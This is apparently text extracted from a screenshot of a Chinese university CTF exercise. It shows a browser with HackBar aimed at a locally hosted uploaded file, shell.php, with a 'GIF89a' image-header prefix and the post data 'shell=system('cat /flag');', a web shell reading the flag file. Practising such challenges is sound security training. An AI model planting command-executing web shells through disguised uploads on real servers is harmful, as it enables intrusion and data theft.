 西电 CTF 终端
127.0.0.1:59027/uploads/shell.ph
127.0.0.1:59027/uploads/shell.php
Review::CTF G1itch::CTF 回归终端 CTF里读取文件相关知...
GIF89a luck
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:59027/uploads/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system('cat /flag');